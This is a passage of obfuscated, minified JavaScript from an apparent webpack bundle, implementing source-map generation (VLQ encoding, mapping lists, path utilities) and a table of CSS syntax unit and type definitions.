x?this[uV(0xd7d)][uV(0x88a)]:Object[uV(0xef2)](this[uV(0xd7d)])[uV(0x6ea)];},c[uf(0x4a8)][uf(0x970)]=function(l,h){const uy=uf;var k=x?l:q[uy(0x772)](l),w=x?this[uy(0xf3)](l):u[uy(0xd7e)](this[uy(0xd7d)],k),M=this[uy(0x66e)][uy(0x6ea)];w&&!h||this[uy(0x66e)][uy(0x847)](l),w||(x?this[uy(0xd7d)][uy(0xa81)](l,M):this[uy(0xd7d)][k]=M);},c[uf(0x4a8)][uf(0xf3)]=function(l){const uA=uf;if(x)return this[uA(0xd7d)][uA(0xf3)](l);var h=q[uA(0x772)](l);return u[uA(0xd7e)](this[uA(0xd7d)],h);},c[uf(0x4a8)][uf(0xaab)]=function(l){const uY=uf;if(x){var h=this[uY(0xd7d)][uY(0x6d6)](l);if(h>=0x0)return h;}else{var k=q[uY(0x772)](l);if(u[uY(0xd7e)](this[uY(0xd7d)],k))return this[uY(0xd7d)][k];}throw new Error('\x22'+l+uY(0xecc));},c[uf(0x4a8)]['at']=function(l){const uq=uf;if(l>=0x0&&l<this[uq(0x66e)][uq(0x6ea)])return this[uq(0x66e)][l];throw new Error(uq(0x8fd)+l);},c[uf(0x4a8)][uf(0x2ce)]=function(){const uu=uf;return this[uu(0x66e)][uu(0x7d2)]();},A['C']=c;},0x21c:(y,A,Y)=>{const ux=a2g;var q=Y(0x1d34);A[ux(0x2b8)]=function(u){const uc=ux;var x,c='',l=function(h){return h<0x0?0x1+(-h<<0x1):0x0+(h<<0x1);}(u);do{x=0x1f&l,(l>>>=0x5)>0x0&&(x|=0x20),c+=q[uc(0x2b8)](x);}while(l>0x0);return c;},A[ux(0x1c7)]=function(x,h,k){const ul=ux;var w,M,b,N,B=x[ul(0x6ea)],F=0x0,T=0x0;do{if(h>=B)throw new Error(ul(0x801));if(-0x1===(M=q[ul(0x1c7)](x[ul(0x554)](h++))))throw new Error(ul(0xbce)+x[ul(0x7a2)](h-0x1));w=!!(0x20&M),F+=(M&=0x1f)<<T,T+=0x5;}while(w);k[ul(0xd58)]=(N=(b=F)>>0x1,0x1&~b?N:-N),k[ul(0x261)]=h;};},0x1d34:(y,A)=>{const uh=a2g;var Y=uh(0x104)[uh(0x1b1)]('');A[uh(0x2b8)]=function(q){const uk=uh;if(0x0<=q&&q<Y[uk(0x6ea)])return Y[q];throw new TypeError(uk(0x3e5)+q);},A[uh(0x1c7)]=function(q){return 0x41<=q&&q<=0x5a?q-0x41:0x61<=q&&q<=0x7a?q-0x61+0x1a:0x30<=q&&q<=0x39?q-0x30+0x34:0x2b==q?0x3e:0x2f==q?0x3f:-0x1;};},0x258e:(y,A,Y)=>{const uM=a2g;var q=Y(0x23c3);function u(){const uw=a2g;this[uw(0x66e)]=[],this[uw(0x2f0)]=!0x0,this[uw(0xd82)]={'generatedLine':-0x1,'generatedColumn':0x0};}u[uM(0x4a8)][uM(0x71a)]=function(x,c){const ub=uM;this[ub(0x66e)][ub(0x453)](x,c);},u[uM(0x4a8)][uM(0x970)]=function(x){const uN=uM;var c,l,h,k,w,M;l=x,h=(c=this[uN(0xd82)])[uN(0xa97)],k=l[uN(0xa97)],w=c[uN(0x657)],M=l[uN(0x657)],k>h||k==h&&M>=w||q[uN(0xa9b)](c,l)<=0x0?(this[uN(0xd82)]=x,this[uN(0x66e)][uN(0x847)](x)):(this[uN(0x2f0)]=!0x1,this[uN(0x66e)][uN(0x847)](x));},u[uM(0x4a8)][uM(0x2ce)]=function(){const us=uM;return this[us(0x2f0)]||(this[us(0x66e)][us(0x1f8)](q[us(0xa9b)]),this[us(0x2f0)]=!0x0),this[us(0x66e)];},A['P']=u;},0xf1:(y,A,Y)=>{const uB=a2g;var q=Y(0x21c),u=Y(0x23c3),x=Y(0x1cc7)['C'],c=Y(0x258e)['P'];function l(h){const ua=a2g;h||(h={}),this[ua(0xf1d)]=u[ua(0xaf2)](h,ua(0x43e),null),this[ua(0xa4b)]=u[ua(0xaf2)](h,ua(0x57f),null),this[ua(0x2cc)]=u[ua(0xaf2)](h,ua(0xf59),!0x1),this[ua(0x692)]=u[ua(0xaf2)](h,ua(0xe13),!0x1),this[ua(0xecb)]=new x(),this[ua(0xb12)]=new x(),this[ua(0xeae)]=new c(),this[ua(0xb2c)]=null;}l[uB(0x4a8)][uB(0x734)]=0x3,l[uB(0x976)]=function(h,k){const uF=uB;var w=h[uF(0x57f)],M=new l(Object[uF(0x8a8)](k||{},{'file':h[uF(0x43e)],'sourceRoot':w}));return h[uF(0xad3)](function(b){const uT=uF;var N={'generated':{'line':b[uT(0xa97)],'column':b[uT(0x657)]}};null!=b[uT(0x2b1)]&&(N[uT(0x2b1)]=b[uT(0x2b1)],null!=w&&(N[uT(0x2b1)]=u[uT(0xd92)](w,N[uT(0x2b1)])),N[uT(0x70d)]={'line':b[uT(0xf5a)],'column':b[uT(0xab5)]},null!=b[uT(0xb26)]&&(N[uT(0xb26)]=b[uT(0xb26)])),M[uT(0x25c)](N);}),h[uF(0x56e)][uF(0x453)](function(b){const ur=uF;var N=b;null!==w&&(N=u[ur(0xd92)](w,b)),M[ur(0xecb)][ur(0xf3)](N)||M[ur(0xecb)][ur(0x970)](N);var B=h[ur(0x467)](b);null!=B&&M[ur(0x52c)](b,B);}),M;},l[uB(0x4a8)][uB(0x25c)]=function(h){const uW=uB;var k=u[uW(0xaf2)](h,uW(0x8a4)),w=u[uW(0xaf2)](h,uW(0x70d),null),M=u[uW(0xaf2)](h,uW(0x2b1),null),b=u[uW(0xaf2)](h,uW(0xb26),null);(this[uW(0x2cc)]||!0x1!==this[uW(0xcbc)](k,w,M,b))&&(null!=M&&(M=String(M),this[uW(0xecb)][uW(0xf3)](M)||this[uW(0xecb)][uW(0x970)](M)),null!=b&&(b=String(b),this[uW(0xb12)][uW(0xf3)](b)||this[uW(0xb12)][uW(0x970)](b)),this[uW(0xeae)][uW(0x970)]({'generatedLine':k[uW(0x85e)],'generatedColumn':k[uW(0x562)],'originalLine':null!=w&&w[uW(0x85e)],'originalColumn':null!=w&&w[uW(0x562)],'source':M,'name':b}));},l[uB(0x4a8)][uB(0x52c)]=function(h,k){const uH=uB;var w=h;null!=this[uH(0xa4b)]&&(w=u[uH(0xd92)](this[uH(0xa4b)],w)),null!=k?(this[uH(0xb2c)]||(this[uH(0xb2c)]=Object[uH(0x4e0)](null)),this[uH(0xb2c)][u[uH(0x772)](w)]=k):this[uH(0xb2c)]&&(delete this[uH(0xb2c)][u[uH(0x772)](w)],0x0===Object[uH(0x418)](this[uH(0xb2c)])[uH(0x6ea)]&&(this[uH(0xb2c)]=null));},l[uB(0x4a8)][uB(0x504)]=function(h,k,w){const uj=uB;var M=k;if(null==k){if(null==h[uj(0x43e)])throw new Error(uj(0x521));M=h[uj(0x43e)];}var b=this[uj(0xa4b)];null!=b&&(M=u[uj(0xd92)](b,M));var N=new x(),B=new x();this[uj(0xeae)][uj(0x71a)](function(F){const uP=uj;if(F[uP(0x2b1)]===M&&null!=F[uP(0xf5a)]){var T=h[uP(0x18c)]({'line':F[uP(0xf5a)],'column':F[uP(0xab5)]});null!=T[uP(0x2b1)]&&(F[uP(0x2b1)]=T[uP(0x2b1)],null!=w&&(F[uP(0x2b1)]=u[uP(0x10a)](w,F[uP(0x2b1)])),null!=b&&(F[uP(0x2b1)]=u[uP(0xd92)](b,F[uP(0x2b1)])),F[uP(0xf5a)]=T[uP(0x85e)],F[uP(0xab5)]=T[uP(0x562)],null!=T[uP(0xb26)]&&(F[uP(0xb26)]=T[uP(0xb26)]));}var W=F[uP(0x2b1)];null==W||N[uP(0xf3)](W)||N[uP(0x970)](W);var H=F[uP(0xb26)];null==H||B[uP(0xf3)](H)||B[uP(0x970)](H);},this),this[uj(0xecb)]=N,this[uj(0xb12)]=B,h[uj(0x56e)][uj(0x453)](function(F){const um=uj;var T=h[um(0x467)](F);null!=T&&(null!=w&&(F=u[um(0x10a)](w,F)),null!=b&&(F=u[um(0xd92)](b,F)),this[um(0x52c)](F,T));},this);},l[uB(0x4a8)][uB(0xcbc)]=function(h,k,w,M){const ut=uB;if(k&&ut(0xea9)!=typeof k[ut(0x85e)]&&ut(0xea9)!=typeof k[ut(0x562)]){var b=ut(0x791);if(this[ut(0x692)])return ut(0x786)!=typeof console&&console[ut(0x7c5)]&&console[ut(0x7c5)](b),!0x1;throw new Error(b);}if((!(h&&ut(0x85e)in h&&ut(0x562)in h&&h[ut(0x85e)]>0x0&&h[ut(0x562)]>=0x0)||k||w||M)&&!(h&&ut(0x85e)in h&&ut(0x562)in h&&k&&ut(0x85e)in k&&ut(0x562)in k&&h[ut(0x85e)]>0x0&&h[ut(0x562)]>=0x0&&k[ut(0x85e)]>0x0&&k[ut(0x562)]>=0x0&&w)){if(b=ut(0xf2e)+JSON[ut(0x796)]({'generated':h,'source':w,'original':k,'name':M}),this[ut(0x692)])return ut(0x786)!=typeof console&&console[ut(0x7c5)]&&console[ut(0x7c5)](b),!0x1;throw new Error(b);}},l[uB(0x4a8)][uB(0x1ce)]=function(){const ud=uB;for(var k,w,M,b,N=0x0,B=0x1,F=0x0,T=0x0,W=0x0,H=0x0,j='',P=this[ud(0xeae)][ud(0x2ce)](),C=0x0,I=P[ud(0x6ea)];C<I;C++){if(k='',(w=P[C])[ud(0xa97)]!==B){for(N=0x0;w[ud(0xa97)]!==B;)k+=';',B++;}else{if(C>0x0){if(!u[ud(0xa9b)](w,P[C-0x1]))continue;k+=',';}}k+=q[ud(0x2b8)](w[ud(0x657)]-N),N=w[ud(0x657)],null!=w[ud(0x2b1)]&&(b=this[ud(0xecb)][ud(0xaab)](w[ud(0x2b1)]),k+=q[ud(0x2b8)](b-H),H=b,k+=q[ud(0x2b8)](w[ud(0xf5a)]-0x1-T),T=w[ud(0xf5a)]-0x1,k+=q[ud(0x2b8)](w[ud(0xab5)]-F),F=w[ud(0xab5)],null!=w[ud(0xb26)]&&(M=this[ud(0xb12)][ud(0xaab)](w[ud(0xb26)]),k+=q[ud(0x2b8)](M-W),W=M)),j+=k;}return j;},l[uB(0x4a8)][uB(0x8c1)]=function(h,k){const uC=uB;return h[uC(0x505)](function(w){const uI=uC;if(!this[uI(0xb2c)])return null;null!=k&&(w=u[uI(0xd92)](k,w));var M=u[uI(0x772)](w);return Object[uI(0x4a8)][uI(0x22d)][uI(0xd7e)](this[uI(0xb2c)],M)?this[uI(0xb2c)][M]:null;},this);},l[uB(0x4a8)][uB(0x256)]=function(){const uE=uB;var h={'version':this[uE(0x734)],'sources':this[uE(0xecb)][uE(0x2ce)](),'names':this[uE(0xb12)][uE(0x2ce)](),'mappings':this[uE(0x1ce)]()};return null!=this[uE(0xf1d)]&&(h[uE(0x43e)]=this[uE(0xf1d)]),null!=this[uE(0xa4b)]&&(h[uE(0x57f)]=this[uE(0xa4b)]),this[uE(0xb2c)]&&(h[uE(0xb78)]=this[uE(0x8c1)](h[uE(0x56e)],h[uE(0x57f)])),h;},l[uB(0x4a8)][uB(0x207)]=function(){const uS=uB;return JSON[uS(0x796)](this[uS(0x256)]());},A['x']=l;},0x23c3:(y,A)=>{const up=a2g;A[up(0xaf2)]=function(H,j,P){const uv=up;if(j in H)return H[j];if(0x3===arguments[uv(0x6ea)])return P;throw new Error('\x22'+j+uv(0xb90));};var Y=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,q=/^data:.+\,.+$/;function x(H){const uL=up;var j=H[uL(0xf2b)](Y);return j?{'scheme':j[0x1],'auth':j[0x2],'host':j[0x3],'port':j[0x4],'path':j[0x5]}:null;}function k(H){const uQ=up;var j='';return H[uQ(0xabe)]&&(j+=H[uQ(0xabe)]+':'),j+='//',H[uQ(0xdb6)]&&(j+=H[uQ(0xdb6)]+'@'),H[uQ(0xf58)]&&(j+=H[uQ(0xf58)]),H[uQ(0x632)]&&(j+=':'+H[uQ(0x632)]),H[uQ(0x27e)]&&(j+=H[uQ(0x27e)]),j;}A[up(0xed)]=x,A[up(0x5fc)]=k;var w,M,b=(w=function(H){const ui=up;var j=H,P=x(H);if(P){if(!P[ui(0x27e)])return H;j=P[ui(0x27e)];}for(var m=A[ui(0xbac)](j),C=[],I=0x0,E=0x0;;){if(I=E,-0x1===(E=j[ui(0xaab)]('/',I))){C[ui(0x847)](j[ui(0x7d2)](I));break;}for(C[ui(0x847)](j[ui(0x7d2)](I,E));E<j[ui(0x6ea)]&&'/'===j[E];)E++;}var S,v=0x0;for(E=C[ui(0x6ea)]-0x1;E>=0x0;E--)'.'===(S=C[E])?C[ui(0x20b)](E,0x1):'..'===S?v++:v>0x0&&(''===S?(C[ui(0x20b)](E+0x1,v),v=0x0):(C[ui(0x20b)](E,0x2),v--));return''===(j=C[ui(0x10a)]('/'))&&(j=m?'/':'.'),P?(P[ui(0x27e)]=j,k(P)):j;},M=[],function(H){const uD=up;for(var j=0x0;j<M[uD(0x6ea)];j++)if(M[j][uD(0x426)]===H){var P=M[0x0];return M[0x0]=M[j],M[j]=P,M[0x0][uD(0xbb9)];}var m=w(H);return M[uD(0xb65)]({'input':H,'result':m}),M[uD(0x6ea)]>0x20&&M[uD(0x18f)](),m;});function N(H,j){const uX=up;''===H&&(H='.'),''===j&&(j='.');var P=x(j),m=x(H);if(m&&(H=m[uX(0x27e)]||'/'),P&&!P[uX(0xabe)])return m&&(P[uX(0xabe)]=m[uX(0xabe)]),k(P);if(P||j[uX(0xf2b)](q))return j;if(m&&!m[uX(0xf58)]&&!m[uX(0x27e)])return m[uX(0xf58)]=j,k(m);var C='/'===j[uX(0x7a2)](0x0)?j:b(H[uX(0xc0a)](/\/+$/,'')+'/'+j);return m?(m[uX(0x27e)]=C,k(m)):C;}A[up(0xe08)]=b,A[up(0x10a)]=N,A[up(0xbac)]=function(H){const ue=up;return'/'===H[ue(0x7a2)](0x0)||Y[ue(0x5bd)](H);},A[up(0xd92)]=function(H,j){const uz=up;''===H&&(H='.'),H=H[uz(0xc0a)](/\/$/,'');for(var P=0x0;0x0!==j[uz(0xaab)](H+'/');){var m=H[uz(0x136)]('/');if(m<0x0)return j;if((H=H[uz(0x7d2)](0x0,m))[uz(0xf2b)](/^([^\/]+:\/)?\/*$/))return j;++P;}return Array(P+0x1)[uz(0x10a)](uz(0x34a))+j[uz(0x65f)](H[uz(0x6ea)]+0x1);};var B=!(up(0x8de)in Object[up(0x4e0)](null));function F(H){return H;}function T(H){const uK=up;if(!H)return!0x1;var j=H[uK(0x6ea)];if(j<0x9)return!0x1;if(0x5f!==H[uK(0x554)](j-0x1)||0x5f!==H[uK(0x554)](j-0x2)||0x6f!==H[uK(0x554)](j-0x3)||0x74!==H[uK(0x554)](j-0x4)||0x6f!==H[uK(0x554)](j-0x5)||0x72!==H[uK(0x554)](j-0x6)||0x70!==H[uK(0x554)](j-0x7)||0x5f!==H[uK(0x554)](j-0x8)||0x5f!==H[uK(0x554)](j-0x9))return!0x1;for(var P=j-0xa;P>=0x0;P--)if(0x24!==H[uK(0x554)](P))return!0x1;return!0x0;}function W(H,j){return H===j?0x0:null===H?0x1:null===j?-0x1:H>j?0x1:-0x1;}A[up(0x772)]=B?F:function(H){return T(H)?'$'+H:H;},A[up(0x73c)]=B?F:function(H){const uG=up;return T(H)?H[uG(0x7d2)](0x1):H;},A[up(0x6bd)]=function(H,j,P){const uo=up;var m=W(H[uo(0x2b1)],j[uo(0x2b1)]);return 0x0!==m||0x0!=(m=H[uo(0xf5a)]-j[uo(0xf5a)])||0x0!=(m=H[uo(0xab5)]-j[uo(0xab5)])||P||0x0!=(m=H[uo(0x657)]-j[uo(0x657)])||0x0!=(m=H[uo(0xa97)]-j[uo(0xa97)])?m:W(H[uo(0xb26)],j[uo(0xb26)]);},A[up(0x1a0)]=function(H,j,P){const uZ=up;var m;return 0x0!=(m=H[uZ(0xf5a)]-j[uZ(0xf5a)])||0x0!=(m=H[uZ(0xab5)]-j[uZ(0xab5)])||P||0x0!=(m=H[uZ(0x657)]-j[uZ(0x657)])||0x0!=(m=H[uZ(0xa97)]-j[uZ(0xa97)])?m:W(H[uZ(0xb26)],j[uZ(0xb26)]);},A[up(0x1e1)]=function(H,j,P){const uO=up;var m=H[uO(0xa97)]-j[uO(0xa97)];return 0x0!==m||0x0!=(m=H[uO(0x657)]-j[uO(0x657)])||P||0x0!==(m=W(H[uO(0x2b1)],j[uO(0x2b1)]))||0x0!=(m=H[uO(0xf5a)]-j[uO(0xf5a)])||0x0!=(m=H[uO(0xab5)]-j[uO(0xab5)])?m:W(H[uO(0xb26)],j[uO(0xb26)]);},A[up(0x6c1)]=function(H,j,P){const uJ=up;var m=H[uJ(0x657)]-j[uJ(0x657)];return 0x0!==m||P||0x0!==(m=W(H[uJ(0x2b1)],j[uJ(0x2b1)]))||0x0!=(m=H[uJ(0xf5a)]-j[uJ(0xf5a)])||0x0!=(m=H[uJ(0xab5)]-j[uJ(0xab5)])?m:W(H[uJ(0xb26)],j[uJ(0xb26)]);},A[up(0xa9b)]=function(H,j){const un=up;var P=H[un(0xa97)]-j[un(0xa97)];return 0x0!==P||0x0!=(P=H[un(0x657)]-j[un(0x657)])||0x0!==(P=W(H[un(0x2b1)],j[un(0x2b1)]))||0x0!=(P=H[un(0xf5a)]-j[un(0xf5a)])||0x0!=(P=H[un(0xab5)]-j[un(0xab5)])?P:W(H[un(0xb26)],j[un(0xb26)]);},A[up(0x164)]=function(H){const uR=up;return JSON[uR(0x89b)](H[uR(0xc0a)](/^\)]}'[^\n]*\n/,''));},A[up(0x785)]=function(H,j,P){const x0=up;if(j=j||'',H&&('/'!==H[H[x0(0x6ea)]-0x1]&&'/'!==j[0x0]&&(H+='/'),j=H+j),P){var m=x(P);if(!m)throw new Error(x0(0x63b));if(m[x0(0x27e)]){var C=m[x0(0x27e)][x0(0x136)]('/');C>=0x0&&(m[x0(0x27e)]=m[x0(0x27e)][x0(0xbae)](0x0,C+0x1));}j=N(k(m),j);}return b(j);};},0x2125:(y,A,Y)=>{'use strict';function q(x){const x1=a2g;return q=x1(0xdfe)==typeof Symbol&&x1(0x7e1)==typeof Symbol[x1(0x59d)]?function(c){return typeof c;}:function(c){const x2=x1;return c&&x2(0xdfe)==typeof Symbol&&c[x2(0xb7a)]===Symbol&&c!==Symbol[x2(0x4a8)]?x2(0x7e1):typeof c;},q(x);}function u(x,c,l){const x4=a2g;return h=function(k){const x3=a2g;if(x3(0xce7)!=q(k)||!k)return k;var w=k[Symbol[x3(0x841)]];if(void 0x0!==w){var M=w[x3(0xd7e)](k,x3(0x550));if(x3(0xce7)!=q(M))return M;throw new TypeError(x3(0xb03));}return String(k);}(c),(c=x4(0x7e1)==q(h)?h:h+'')in x?Object[x4(0x937)](x,c,{'value':l,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):x[c]=l,x;var h;}Y['d'](A,{'A':()=>u});},0xd33:(y,A,Y)=>{'use strict';const x5=a2g;Y['d'](A,{'A':()=>q});const q={'generic':!0x0,'cssWideKeywords':[x5(0xbc7),x5(0x707),x5(0x795),x5(0x183),x5(0x5d6)],'units':{'angle':[x5(0xb82),x5(0x7c9),x5(0x2c9),x5(0x5e8)],'decibel':['db'],'flex':['fr'],'frequency':['hz',x5(0xe66)],'length':['cm','mm','q','in','pt','pc','px','em',x5(0xa59),'ex',x5(0xe9c),x5(0xec2),x5(0xcb2),'ch',x5(0x380),'ic',x5(0x982),'lh',x5(0x108),'vw',x5(0xb4d),x5(0x3e0),x5(0x5c9),'vh',x5(0x55b),x5(0x4a7),x5(0x9f7),'vi',x5(0x368),x5(0xd8b),x5(0xb9f),'vb',x5(0xeb6),x5(0xe23),x5(0xd72),x5(0x5b9),x5(0x16e),x5(0x3f5),x5(0xcd6),x5(0xa11),x5(0xa7e),x5(0xdec),x5(0xf16),x5(0xf5b),x5(0x2e8),x5(0x231),x5(0x2c1),x5(0xd80),x5(0x806)],'resolution':[x5(0xa37),x5(0x1c3),x5(0x33e),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':x5(0x8d8),'absolute-size':x5(0x62b),'acos()':x5(0x239),'alpha-value':x5(0x633),'angle-percentage':x5(0x52b),'angular-color-hint':x5(0x1e9),'angular-color-stop':x5(0x6ae),'angular-color-stop-list':x5(0x1a3),'animateable-feature':x5(0x9a5),'asin()':x5(0x39c),'atan()':x5(0x449),'atan2()':x5(0xa61),'attachment':x5(0x420),'attr()':x5(0xc23),'attr-matcher':x5(0xf43),'attr-modifier':x5(0xcab),'attribute-selector':x5(0xae7),'auto-repeat':x5(0x595),'auto-track-list':x5(0x695),'axis':x5(0x427),'baseline-position':x5(0xc70),'basic-shape':x5(0x26e),'bg-image':x5(0x655),'bg-layer':x5(0xb0c),'bg-position':x5(0xb67),'bg-size':x5(0xeed),'blur()':x5(0x2e4),'blend-mode':x5(0xd28),'box':x5(0xb19),'brightness()':x5(0x917),'calc()':x5(0xe4f),'calc-sum':x5(0xac1),'calc-product':x5(0x161),'calc-value':x5(0xab7),'calc-constant':x5(0xe67),'cf-final-image':x5(0x6fb),'cf-mixing-image':x5(0xc5),'circle()':x5(0x29a),'clamp()':x5(0xde3),'class-selector':x5(0x9e0),'clip-source':x5(0x4fd),'color':x5(0xe74),'color-stop':x5(0xd34),'color-stop-angle':x5(0xd2f),'color-stop-length':x5(0x9bf),'color-stop-list':x5(0xbbe),'color-interpolation-method':x5(0x227),'combinator':x5(0x881),'common-lig-values':x5(0x7b8),'compat-auto':x5(0xabc),'composite-style':x5(0x677),'compositing-operator':x5(0x421),'compound-selector':x5(0x60a),'compound-selector-list':x5(0xbc4),'complex-selector':x5(0x236),'complex-selector-list':x5(0x773),'conic-gradient()':x5(0xc88),'contextual-alt-values':x5(0x1ef),'content-distribution':x5(0xf4b),'content-list':x5(0x611),'content-position':x5(0x285),'content-replacement':x5(0xe44),'contrast()':x5(0xc5d),'cos()':x5(0x781),'counter':x5(0x4d2),'counter()':x5(0xad1),'counter-name':x5(0x88e),'counter-style':x5(0x8b1),'counter-style-name':x5(0x88e),'counters()':x5(0x4c3),'cross-fade()':x5(0xbfb),'cubic-bezier-timing-function':x5(0xa8a),'deprecated-system-color':x5(0x221),'discretionary-lig-values':x5(0x8ff),'display-box':x5(0x4dc),'display-inside':x5(0xe17),'display-internal':x5(0xd65),'display-legacy':x5(0x7e3),'display-listitem':x5(0x252),'display-outside':x5(0x264),'drop-shadow()':x5(0x999),'east-asian-variant-values':x5(0x298),'east-asian-width-values':x5(0x152),'element()':x5(0xb76),'ellipse()':x5(0xe49),'ending-shape':x5(0xbc5),'env()':x5(0xe51),'exp()':x5(0xdf8),'explicit-track-list':x5(0xb15),'family-name':x5(0x8aa),'feature-tag-value':x5(0x338),'feature-type':x5(0x814),'feature-value-block':x5(0x4d1),'feature-value-block-list':x5(0xee5),'feature-value-declaration':x5(0x27d),'feature-value-declaration-list':x5(0xaba),'feature-value-name':x5(0x88e),'fill-rule':x5(0x1dd),'filter-function':x5(0x7e6),'filter-function-list':x5(0x9f8),'final-bg-layer':x5(0xdd2),'fixed-breadth':x5(0xb81),'fixed-repeat':x5(0xc01),'fixed-size':x5(0xc83),'font-stretch-absolute':x5(0x423),'font-variant-css21':x5(0x392),'font-weight-absolute':x5(0xc8),'frequency-percentage':x5(0x3d6),'general-enclosed':x5(0x596),'generic-family':x5(0xd4),'generic-name':x5(0xbd),'geometry-box':x5(0x2b6),'gradient':x5(0x491),'grayscale()':x5(0x7ce),'grid-line':x5(0x9ed),'historical-lig-values':x5(0x19e),'hsl()':x5(0xab4),'hsla()':x5(0xf51),'hue':x5(0x67e),'hue-rotate()':x5(0x9c9),'hue-interpolation-method':x5(0xea7),'hwb()':x5(0x2fd),'hypot()':x5(0x20c),'image':x5(0xe2d),'image()':x5(0x116),'image-set()':x5(0x2d0),'image-set-option':x5(0x813),'image-src':x5(0x9f3),'image-tags':x5(0x76e),'inflexible-breadth':x5(0x997),'inset()':x5(0xa64),'invert()':x5(0x8ac),'keyframes-name':x5(0xca1),'keyframe-block':x5(0x353),'keyframe-block-list':x5(0xea4),'keyframe-selector':x5(0xc0c),'lab()':x5(0x793),'layer()':x5(0xa89),'layer-name':x5(0xe78),'lch()':x5(0x676),'leader()':x5(0xa8c),'leader-type':x5(0xc80),'length-percentage':x5(0x48a),'light-dark()':x5(0x908),'line-names':x5(0xbda),'line-name-list':x5(0x377),'line-style':x5(0xa77),'line-width':x5(0xb54),'linear-color-hint':x5(0xb81),'linear-color-stop':x5(0x1a8),'linear-gradient()':x5(0x8e5),'log()':x5(0x26d),'mask-layer':x5(0xbd2),'mask-position':x5(0x454),'mask-reference':x5(0xf41),'mask-source':x5(0x4fd),'masking-mode':x5(0xb5b),'matrix()':x5(0x83b),'matrix3d()':x5(0xa0b),'max()':x5(0xd27),'media-and':x5(0xb5f),'media-condition':x5(0x639),'media-condition-without-or':x5(0x862),'media-feature':x5(0x887),'media-in-parens':x5(0xe58),'media-not':x5(0xbe9),'media-or':x5(0x258),'media-query':x5(0x10b),'media-query-list':x5(0x10e),'media-type':x5(0xd5c),'mf-boolean':x5(0x592),'mf-name':x5(0xd5c),'mf-plain':x5(0xf31),'mf-range':x5(0x2dd),'mf-value':x5(0x176),'min()':x5(0xd74),'minmax()':x5(0x1ac),'mod()':x5(0xaea),'name-repeat':x5(0x524),'named-color':x5(0xc4d),'namespace-prefix':x5(0xd5c),'ns-prefix':x5(0xde5),'number-percentage':x5(0x633),'numeric-figure-values':x5(0x7e0),'numeric-fraction-values':x5(0x472),'numeric-spacing-values':x5(0x857),'nth':x5(0x1d2),'opacity()':x5(0x715),'overflow-position':x5(0x372),'outline-radius':x5(0x48a),'page-body':x5(0x271),'page-margin-box':x5(0x24d),'page-margin-box-type':x5(0x279),'page-selector-list':x5(0x8fe),'page-selector':x5(0xb51),'page-size':x5(0x6f3),'path()':x5(0x7a6),'paint()':x5(0x854),'perspective()':x5(0x5f8),'polygon()':x5(0x889),'polar-color-space':x5(0x267),'position':x5(0xbb7),'pow()':x5(0xcc2),'pseudo-class-selector':x5(0x62f),'pseudo-element-selector':x5(0xcf1),'pseudo-page':x5(0x518),'quote':x5(0x74c),'radial-gradient()':x5(0x3a8),'ratio':x5(0xedd),'ray()':x5(0x5fb),'ray-size':x5(0xac8),'rectangular-color-space':x5(0xc84),'relative-selector':x5(0xe11),'relative-selector-list':x5(0x93e),'relative-size':x5(0x15c),'rem()':x5(0xc4f),'repeat-style':x5(0x7f5),'repeating-conic-gradient()':x5(0xb39),'repeating-linear-gradient()':x5(0x9a7),'repeating-radial-gradient()':x5(0x405),'reversed-counter-name':x5(0x7c3),'rgb()':x5(0x57b),'rgba()':x5(0x7bc),'rotate()':x5(0x5fe),'rotate3d()':x5(0x329),'rotateX()':x5(0x5c1),'rotateY()':x5(0x8c6),'rotateZ()':x5(0xd25),'round()':x5(0x2ee),'rounding-strategy':x5(0xef9),'saturate()':x5(0xe0d),'scale()':x5(0xeb7),'scale3d()':x5(0xcf7),'scaleX()':x5(0xf57),'scaleY()':x5(0x5a1),'scaleZ()':x5(0x8a6),'scroll()':x5(0x27c),'scroller':x5(0xaa8),'self-position':x5(0x4d5),'shape-radius':x5(0xb32),'sign()':x5(0xcc3),'skew()':x5(0xdf9),'skewX()':x5(0xcec),'skewY()':x5(0xbf2),'sepia()':x5(0x6dc),'shadow':x5(0x63f),'shadow-t':x5(0x72c),'shape':x5(0xcd4),'shape-box':x5(0x114),'side-or-corner':x5(0x3dc),'sin()':x5(0x6f0),'single-animation':x5(0xe97),'single-animation-direction':x5(0x113),'single-animation-fill-mode':x5(0xd0e),'single-animation-iteration-count':x5(0xce),'single-animation-play-state':x5(0x682),'single-animation-timeline':x5(0x777),'single-transition':x5(0x9ef),'single-transition-property':x5(0x5a0),'size':x5(0x1b6),'sqrt()':x5(0xc2c),'step-position':x5(0x226),'step-timing-function':x5(0xe4a),'subclass-selector':x5(0xcdf),'supports-condition':x5(0x4a0),'supports-in-parens':x5(0xf5f),'supports-feature':x5(0x580),'supports-decl':x5(0x249),'supports-selector-fn':x5(0x309),'symbol':x5(0x7a3),'system-color':x5(0xdee),'tan()':x5(0x9a2),'target':x5(0xc89),'target-counter()':x5(0x5a2),'target-counters()':x5(0xd1c),'target-text()':x5(0x78f),'time-percentage':x5(0x120),'timeline-range-name':x5(0x34e),'easing-function':x5(0x1cf),'track-breadth':x5(0x197),'track-list':x5(0xa12),'track-repeat':x5(0x8e4),'track-size':x5(0xe73),'transform-function':x5(0x807),'transform-list':x5(0xb6d),'transition-behavior-value':x5(0x8a7),'translate()':x5(0x7f3),'translate3d()':x5(0x3bf),'translateX()':x5(0x5e0),'translateY()':x5(0x70a),'translateZ()':x5(0xb8f),'type-or-unit':x5(0x3cf),'type-selector':x5(0x69a),'var()':x5(0x754),'view()':x5(0xc50),'viewport-length':x5(0x1d6),'visual-box':x5(0xbfa),'wq-name':x5(0xbd6),'-legacy-gradient':x5(0x6b7),'-legacy-linear-gradient':x5(0xcb3),'-legacy-repeating-linear-gradient':x5(0x10d),'-legacy-linear-gradient-arguments':x5(0x870),'-legacy-radial-gradient':x5(0x735),'-legacy-repeating-radial-gradient':x5(0x914),'-legacy-radial-gradient-arguments':x5(0xb00),'-legacy-radial-gradient-size':x5(0xcba),'-legacy-radial-gradient-shape':x5(0xbc5),'-non-standard-font':x5(0x6d0),'-non-standard-color':x5(0xe0c),'-non-standard-image-rendering':x5(0x72f),'-non-standard-overflow':x5(0xae0),'-non-standard-size':x5(0xb4),'-webkit-gradient()':x5(0xb23),'-webkit-gradient-color-stop':x5(0x317),'-webkit-gradient-point':x5(0xdd1),'-webkit-gradient-radius':x5(0x48a),'-webkit-gradient-type':x5(0x9fb),'-webk